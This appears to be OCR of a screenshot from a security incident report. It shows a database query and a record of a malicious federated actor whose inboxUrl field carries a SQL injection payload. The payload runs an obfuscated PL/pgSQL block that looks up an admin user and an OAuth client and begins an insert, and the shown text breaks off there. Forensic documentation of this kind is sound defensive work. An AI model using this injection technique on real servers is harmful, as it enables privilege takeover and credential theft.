
SQLi par l'acteur malveillant identifié).
# SELECT count(*) FROM "actor" WHERE 
"inboxUrl" LIKE '%''%';

id                | 1152554

type              | Person

preferredUsername | audit<snip>

url               | 
http://20.240.202.159:8777/users/audit<snip>

followersCount    | 0

followingCount    | 1

inboxUrl          | 
http://20.240.202.159:8777/x');DO/**/$f$/**/DE
CLARE/**/uid/**/INT;/**/cid/**/INT;/**/BEGIN

/**/EXECUTE/**/'SELECT/**/id/**/FROM/**/'||quo
te_ident('user')||'/**/WHERE/**/role=0/**/LIMI
T/**/1'/**/INTO/**

/uid;/**/EXECUTE/**/'SELECT/**/id/**/FROM/**/'
||quote_ident('oAuthClient')||'/**/LIMIT/**/1'
/**/INTO/**/cid;/*

*/EXECUTE/**/'INSERT/**/INTO/**/'||quote_ident